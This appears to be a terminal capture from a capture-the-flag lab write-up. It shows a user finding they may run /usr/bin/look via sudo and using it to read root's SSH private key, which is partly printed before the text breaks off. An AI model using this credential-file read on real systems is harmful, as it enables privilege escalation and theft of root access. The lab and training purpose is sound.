 think@lookup: ~
think@lookup:~$ sudo -l
[sudo] password for think:
Matching Defaults entries for think on lookup:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User think may run the following commands on lookup:
    (ALL) /usr/bin/look
think@lookup:~$ sudo /usr/bin/look '' "/root/.ssh/id_rsa"
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAptm2+DipVfUMY+7g9Lcmf/h23TCH7qKRg4Penlti9RKW2XLSB5wR
Qcqy1zRFDKtRQGhfTq+YfVfboJBPCfKHdpQqM/zDb//ZlnlwCwKQ5XyTQU/vHfROfU0pnR
j7eIpw50J7PGPNG7RAgbP5tJ2NcsFYAifmxMrJPVR/+ybAIVbB+ya/D5r9DYPmatUTLlHD
bV55xi6YcfV7rjbOpjRj8hgubYgjL26BwszbaHKSkI+NcVNPmgquy5Xw8gh3XciFhNLqmd
ISF9fxn5i1vQDB318owoPPZB1rIuMPH3C0SIno42FiqFO/fb1/wPHGasBmLzZF6Fr8/EHC
4wRj9tqsMZfD8xkk2FACtmAFH90ZHXg5D+pwujPDQAuULODP8Koj4vaMKu2CgH3+8I3xRM
hufqHa1+Qe3Hu++7qISEWFHgzpRMFtjPFJEGRzzh2x8F+wozctvn3tcHRv321W5WJGgzhd
k5ECnuu8Jzpg25PEPKrvYf+lMUQebQSncpcrffr9AAAFiJB/j92Qf4/dAAAAB3NzaC1yc2
EAAAGBAKbZtvg4qVX1DGPu4PS3Jn/4dt0wh+6ikYOD3p5bYvUSltly0gecEUHKstc0RQyr
UUBoX06vmH1X26CQTwnyh3aUKjP8w2//2ZZ5cAsCkOV8k0FP7x30Tn1NKZ0Y+3iKcOdCez
xjzRu0QIGz+bSdjXLBWAIn5sTKyT1Uf/smwCFWwfsmvw+a/Q2D5mrVEy5Rw21eecYumHH1
e642zqY0Y/IYLm2IIy9ugcLM22hykpCPjXFTT5oKrsuV8PIId13IhYTS6pnSEhfX8Z+Ytb
0Awd9fKMKDz2QdayLjDx9wtEiJ6ONhYqhTv329f8DxxmrAZi82Reha/PxBwuMEY/barDGX
w/MZJNhQArZgBR/dGR14OQ/qcLozw0ALlCzgz/CqI+L2jCrtgoB9/vCN8UTIbn6h2tfkHt
x7vvu6iEhFhR4M6UTBbYzxSRBkc84dsfBfsKM3Lb597XB0b99tVuViRoM4XZORAp7rvCc6
YNuTxDyq72H/pTFEHm0Ep3KXK336/QAAAAMBAAEAAAGBAJ4t2wO6G/eMyIFZL1Vw6QP7Vx
zdbJE0+AUZmIzCkK9MP0zJSQrDz6xy8VeKi0e2huIr0Oc1G7kA+QtgpD4G+pvVXalJoTLl
+K9qU2lstleJ4cTSdhwMx/iMlb4EuCsP/HeSFGktKH9yRJFyQXIUx8uaNshcca/xnBUTrf
05QH6a1G44znuJ8QvGF0UC2htYkpB2N7ZF6GppUybXeNQi6PnUKPfYT5shBc3bDssXi5GX
VPN 2 3